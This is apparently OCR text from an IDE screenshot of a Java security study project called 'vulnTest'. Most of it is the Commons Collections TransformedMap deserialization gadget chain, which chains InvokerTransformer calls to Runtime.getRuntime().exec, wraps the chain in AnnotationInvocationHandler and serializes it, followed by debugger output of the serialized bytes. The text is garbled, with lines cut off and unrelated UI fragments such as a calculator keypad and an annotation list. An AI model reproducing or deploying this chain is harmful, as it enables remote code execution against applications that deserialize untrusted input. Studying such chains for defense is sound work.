 vulnTest 〉 src 〉 main 〉 java 〉 org 〉 example 〉 App 〉 main
App
App.java
Retention.java
AnnotationInvocationHandler.class
AbstractIteratorDecorator.class
AbstractMapEntry
Pattern.class
Hierarchy: Subtypes of Annotation
1: Project
Visual layout of bidirectional text can depend on base direction (set in View menu)
Don't show again
Scope: All
0
AC +/- % ÷
7 8 9 ×
4 5 6 −
1 2 3 +
0 . =
21 public static void main(String[] args) throws ClassNotFoundException, NoSuchMethodEx
on, Invocati
11
22 System.out.println(String.class.isInstance( obj: ""));
23 // 利用链
24 Transformer[] transformers = new Transformer[]{
25 new ConstantTransformer(Runtime.class),
26 new InvokerTransformer( methodName: "getMethod", new Class[]{String.class
{"getRuntime", new Cla
27 new InvokerTransformer( methodName: "invoke", new Class[]{Object.class, Ob
null, new Object[0]}),
28 new InvokerTransformer( methodName: "exec", new Class[]{String.class}, new
or"})
29 };
30 Transformer transformerChain = new ChainedTransformer(transformers);
31
32 Map innerMap = new HashMap();
33 innerMap.put("input", 1);
34 Map outerMap = TransformedMap.decorate(innerMap, keyTransformer: null, transformerChain);
35
36 // 构建对象
37 Class cls = Class.forName("sun.reflect.annotation.AnnotationInvocationHandler");
38 Constructor constructor = cls.getDeclaredConstructor(Class.class, Map.class);
39 constructor.setAccessible(true);
Object o = constructor.newInstance(Action.class, outerMap);
41
42 // 序列化
43 ByteArrayOutputStream byteArrayOutputStream = new ByteArrayOutputStream();
44 ObjectOutputStream objectOutputStream = new ObjectOutputStream(byteArrayOutputStream);
objectOutputStream.writeObject(o);
Annotation (java.lang.annotation)
AccessibleLateinitPropertyLiteral (kotlin.internal)
AccessibleLateinitPropertyLiteral (kotlin.internal)
Action (javax.xml.ws)
Addressing (javax.xml.ws.soap)
AdjustableOrientation in JdkConstants (org.intellij.lang.annotations)
After (org.junit)
AfterClass (org.junit)
AMXMetadata (com.sun.org.glassfish.gmbal)
ArgsAttributes (com.sun.tracing.dtrace)
Attributes (com.sun.tracing.dtrace)
Before (org.junit)
BeforeClass (org.junit)
BindingType (javax.xml.ws)
BoxLayoutAxis in JdkConstants (org.intellij.lang.annotations)
BuilderInference (kotlin)
BuilderInference (kotlin)
CalendarMonth in JdkConstants (org.intellij.lang.annotations)
Category (org.junit.experimental.categories)
ClassRule (org.junit)
ConstructorProperties (java.beans)
Contract (org.jetbrains.annotations)
ContractsDsl (kotlin.internal)
ContractsDsl (kotlin.internal)
CursorType in JdkConstants (org.intellij.lang.annotations)
DataPoint (org.junit.experimental.theories)
Debug: App
Debugger Console
/Library/Java/JavaVirtualMachines/jdk1.7.0_21.jdk/Contents/Home/bin/java ...
Connected to the target VM, address: '127.0.0.1:61270', transport: 'socket'
true
[-84, -19, 0, 5, 115, 114, 0, 50, 115, 117, 110, 46, 114, 101, 102, 108, 101, 99, 116, 46, 97, 110, 110, 111, 116, 97, 116, 105, 111, 110, 46, 65, 110, 110, 111, 116, 97, 116, 105, 111, 110, 73, 110, 118, 111,
Disconnected from the target VM, address: '127.0.0.1:61270', transport: 'socket'
Process finished with exit code 0
d4m1ts gm7.org